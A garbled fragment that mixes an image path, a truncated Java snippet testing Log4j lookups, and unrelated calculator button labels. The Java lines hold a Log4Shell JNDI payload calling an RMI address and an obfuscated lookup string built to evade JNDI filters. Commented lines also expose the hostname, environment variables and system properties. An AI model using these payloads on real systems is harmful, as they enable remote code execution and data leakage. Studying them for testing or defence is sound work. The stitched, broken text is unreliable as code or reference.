 private static final Logger logger = LogManager.getLogge
public static void main(String[] args) {
// logger.info("${jndi:rmi://127.0.0.1:23456/Command8}"
logger.error("adadwdadwas${${:-j}nd${upper:\u0131}:l d8}");
//
// logger.error("${XXXASDASDA:hostName}");
// logger.error("${log4j:configParentLocation}");
// logger.error("${date:dd/MM/yyyy}");
// logger.error("${java:version}");
// logger.error("${marker:1}");
// logger.error("${ctx:2}");
// logger.error("${main:3}");
// logger.error("${jvmrunargs:4}");
// logger.error("${sys:os.name}");
// logger.error("${env:JAVA_HOME}");
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =